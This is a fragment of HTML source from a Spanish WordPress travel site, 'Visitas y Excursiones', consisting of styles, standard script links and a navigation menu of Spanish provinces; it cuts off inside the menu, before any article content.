.paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:100%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
/*# sourceURL=generate-style-inline-css */</style><link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Luckiest+Guy%3Aregular&#038;display=auto&#038;ver=3.5.1' media='all' /><link rel='stylesheet' id='generate-blog-images-css' href='https://visitasyexcursiones.com/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.5.0' media='all' /><link rel='stylesheet' id='wp-block-paragraph-css' href='https://visitasyexcursiones.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' media='all' /><link rel='stylesheet' id='wp-block-heading-css' href='https://visitasyexcursiones.com/wp-includes/blocks/heading/style.min.css?ver=6.9' media='all' /> <script defer id="jquery-core-js-extra" src="[data-uri]"></script> <script defer src="https://visitasyexcursiones.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer src="https://visitasyexcursiones.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>    <script defer src="https://www.googletagmanager.com/gtag/js?id=GT-MQ7XXMD" id="google_gtagjs-js"></script> <script defer id="google_gtagjs-js-after" src="[data-uri]"></script> <link rel="https://api.w.org/" href="https://visitasyexcursiones.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://visitasyexcursiones.com/wp-json/wp/v2/posts/1069" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://visitasyexcursiones.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://visitasyexcursiones.com/?p=1069' /><meta name="generator" content="Site Kit by Google 1.135.0" /><link rel="pingback" href="https://visitasyexcursiones.com/xmlrpc.php"><link rel="icon" href="https://visitasyexcursiones.com/wp-content/uploads/2024/01/cropped-visitasexcursioneslogo-32x32.png" sizes="32x32" /><link rel="icon" href="https://visitasyexcursiones.com/wp-content/uploads/2024/01/cropped-visitasexcursioneslogo-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://visitasyexcursiones.com/wp-content/uploads/2024/01/cropped-visitasexcursioneslogo-180x180.png" /><meta name="msapplication-TileImage" content="https://visitasyexcursiones.com/wp-content/uploads/2024/01/cropped-visitasexcursioneslogo-270x270.png" /></head><body class="wp-singular post-template-default single single-post postid-1069 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center sticky-menu-fade no-sidebar nav-below-header separate-containers header-aligned-center dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope> <a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a><header class="site-header" id="masthead" aria-label="Sitio"  itemtype="https://schema.org/WPHeader" itemscope><div class="inside-header grid-container"><div class="site-branding-container"><div class="site-logo"> <a href="https://visitasyexcursiones.com/" rel="home" data-wpel-link="internal"> <noscript><img  class="header-image is-logo-image" alt="Visitas y Excursiones" src="https://visitasyexcursiones.com/wp-content/uploads/2024/01/visitasexcursioneslogo.png" width="64" height="64" /></noscript><img  class="lazyload header-image is-logo-image" alt="Visitas y Excursiones" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2064%2064%22%3E%3C/svg%3E' data-src="https://visitasyexcursiones.com/wp-content/uploads/2024/01/visitasexcursioneslogo.png" width="64" height="64" /> </a></div><div class="site-branding"><p class="main-title" itemprop="headline"> <a href="https://visitasyexcursiones.com/" rel="home" data-wpel-link="internal">Visitas y Excursiones</a></p><p class="site-description" itemprop="description">Las mejores actividades para hacer en toda España y el Mundo</p></div></div></div></header><nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Principal"  itemtype="https://schema.org/SiteNavigationElement" itemscope><div class="inside-navigation grid-container"> <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"> <span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menú</span> </button><div id="primary-menu" class="main-nav"><ul id="menu-principal" class=" menu sf-menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-34"><a href="#">Provincia<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a><ul class="sub-menu"><li id="menu-item-3587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3587"><a href="#">A<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a><ul class="sub-menu"><li id="menu-item-1265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1265"><a href="https://visitasyexcursiones.com/category/alava/" data-wpel-link="internal">Álava</a></li><li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://visitasyexcursiones.com/category/albacete/" data-wpel-link="internal">Albacete</a></li><li id="menu-item-3560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3560"><a href="https://visitasyexcursiones.com/category/alicante/" data-wpel-link="internal">Alicante</a></li><li id="menu-item-3561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3561"><a href="https://visitasyexcursiones.com/category/almeria/" data-wpel-link="internal">Almería</a></li><li id="menu-item-3562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3562"><a href="https://visitasyexcursiones.com/category/asturias/" data-wpel-link="internal">Asturias</a></li><li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://visitasyexcursiones.com/category/avila/" data-wpel-link="internal">Ávila</a></li></ul></li><li id="menu-item-3588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3588"><a href="#">B<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a><ul class="sub-menu"><li id="menu-item-1266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1266"><a href="https://visitasyexcursiones.com/category/badajoz/" data-wpel-link="internal">Badajoz</a></li><li id="menu-item-3563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3563"><a href="https://visitasyexcursiones.com/category/baleares/" data-wpel-link="internal">Baleares</a></li><li id="menu-item-3564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3564"><a href="https://visitasyexcursiones.com/category/barcelona/" data-wpel-link="internal">Barcelona</a></li><li id="menu-item-3589" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3589"><a href="https://visitasyexcursiones.com/category/burgos/" data-wpel-link="internal">Burgos</a></li></ul></li><li id="menu-item-3590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3590"><a href="#">C<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a><ul class="sub-menu"><li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-526"><a href="https://visitasyexcursiones.com/category/caceres/" data-wpel-link="internal">Cáceres</a></li><li id="menu-item-3565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3565"><a href="https://visitasyexcursiones.com/category/cadiz/" data-wpel-link="internal">Cádiz</a></li><li id="menu-item-3566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3566"><a href="https://visitasyexcursiones.com/category/cantabria/" data-wpel-link="internal">Cantabria</a></li><li id="menu-item-3567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3567"><a href="https://visitasyexcursiones.com/category/castellon/" data-wpel-link="internal">Castellón</a></li><li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://visitasyexcursiones.com/category/ceuta/" data-wpel-link="internal">Ceuta</a></li><li id="menu-item-418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-418"><a href="https://visitasyexcursiones.com/category/ciudad-real/" data-wpel-link="internal">Ciudad Real</a></li><li id="menu-item-3568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3568"><a href="https://visitasyexcursiones.com/category/cordoba/" data-wpel-link="internal">Córdoba</a></li><li id="menu-item-1267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1267"><a href="https://visitasyexcursiones.com/category/cuenca/" data-wpel-link="internal">Cuenca</a></li></ul></li><li id="menu-item-3591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3591"><a href="#">G<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a><ul class="sub-menu"><li id="menu-item-3592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3592"><a href="https://visitasyexcursiones.com/category/gerona/" data-wpel-link="internal">Gerona</a></li><li id="menu-item-3569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3569"><a href="https://visitasyexcursiones.com/category/granada/" data-wpel-link="internal">Granada</a></li><li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://visitasyexcursiones.com/category/guadalajara/" data-wpel-link="internal">Guadalajara</a></li><li id="menu-item-3570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3570"><a href="https://visitasyexcursiones.com/category/guipuzcoa/" data-wpel-link="internal">Guipúzcoa</a></li></ul></li><li id="menu-item-3593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3593"><a href="#">H<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a><ul class="sub-menu"><li id="menu-item-3571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3571"><a href="https://visitasyexcursiones.com/category/huelva/" data-wpel-link="internal">Huelva</a></li><li id="menu-item-1268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1268"><a href="https://visitasyexcursiones.com/category/huesca/" data-wpel-link="internal">Huesca</a></li></ul></li><li id="menu-item-3594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3594"><a href="#">J<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a><ul class="sub-menu"><li id="menu-item-3595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3595"><a href="https://visitasyexcursiones.com/category/jaen/" data-wpel-link="internal">Jaén</a></li></ul></li><li id="menu-item-3596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3596"><a href="#">L<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a><ul class="sub-menu"><li id="menu-item-3572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3572"><a href="https://visitasyexcursiones.com/category/la-coruna/" data-wpel-link="internal">La Coruña</a></li><li id="menu-item-1269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1269"><a href="https://visitasyexcursiones.com/category/la-rioja/" data-wpel-link="internal">La Rioja</a></li><li id="menu-item-3573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3573"><a href="https://visitasyexcursiones.com/category/las-palmas/" data-wpel-link="internal">Las Palmas</a></li><li id="menu-item-3574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3574"><a href="https://visitasyexcursiones.com/category/leon/" data-wpel-link="internal">León</a></li><li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-528"><a href="https://visitasyexcursiones.com/category/lerida/" data-wpel-link="internal">Lérida</a></li><li id="menu-item-1270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1270"><a href="https://visitasyexcursiones.com/category/lugo/" data-wpel-link="internal">Lugo</a></li></ul></li><li id="menu-item-3597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3597"><a href="#">M<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a><ul class="sub-menu"><li id="menu-item-3575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3575"><a href="https://visitasyexcursiones.com/category/madrid/" data-wpel-link="internal">Madrid</a></li><li id="menu-item-3576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3576"><a href="https://visitasyexcursiones.com/category/malaga/" data-wpel-link="internal">Málaga</a></li><li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://visitasyexcursiones.com/category/melilla/" data-wpel-link="internal">Melilla</a></li><li id="menu-item-3577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3577"><a href="https://visitasyexcursiones.com/category/murcia/" data-wpel-link="internal">Murcia</a></li></ul></li><li id="menu-item-3598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3598"><a href="#">N<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a><ul class="sub-menu"><li id="menu-item-419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-419"><a href="https://visitasyexcursiones.com/category/navarra/" data-wpel-link="internal">Navarra</a></li></ul></li><li id="menu-item-3599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3599"><a href="#">O<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a><ul class="sub-menu"><li id="menu-item-390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-390"><a href="https://visitasyexcursiones.com/category/orense/" data-wpel-link="internal">Orense</a></li></ul></li><li id="menu-item-3600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3600"><a href="#">P<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a><ul class="sub-menu"><li id="menu-item-240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240"><a href="https://visitasyexcursiones.com/category/palencia/" data-wpel-link="internal">Palencia</a></li><li id="menu-item-3578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3578"><a href="https://visitasyexcursiones.com/category/pontevedra/" data-wpel-link="internal">Pontevedra</a></li></ul></li><li id="menu-item-3601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3601"><a href="#">S<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a><ul class="sub-menu"><li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://visitasyexcursiones.com/category/salamanca/" data-wpel-link="internal">Salamanca</a></li><li id="menu-item-3579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3579"><a href="https://visitasyexcursiones.com/category/santa-cruz-de-tenerife/" data-wpel-link="internal">Santa Cruz de Tenerife</a></li><li id="menu-item-241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241"><a href="https://visitasyexcursiones.com/category/segovia/" data-wpel-link="internal">Segovia</a></li><li id="menu-item-3580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3580"><a href="https://visitasyexcursiones.com/category/sevilla/" data-wpel-link="internal">Sevilla</a></li><li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://visitasyexcursiones.com/category/soria/" data-wpel-link="internal">Soria</a></li></ul></li><li id="menu-item-3602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3602"><a href="#">T<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a><ul class="sub-menu"><li id="menu-item-3581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3581"><a href="https://visitasyexcursiones.com/category/tarragona/" data-wpel-link="internal">Tarragona</a></li><li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://visitasyexcursiones.com/category/teruel/" data-wpel-link="internal">Teruel</a></li><li id="menu-item-3582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3582"><a href="https://visitasyexcursiones.com/category/toledo/" data-wpel-link="internal">Toledo</a></li></ul></li><li id="menu-item-3603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3603"><a href="#">V<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a><ul class="sub-menu"><li id="menu-item-3583" class="menu-item menu-item-type-taxonomy menu-item-object-category 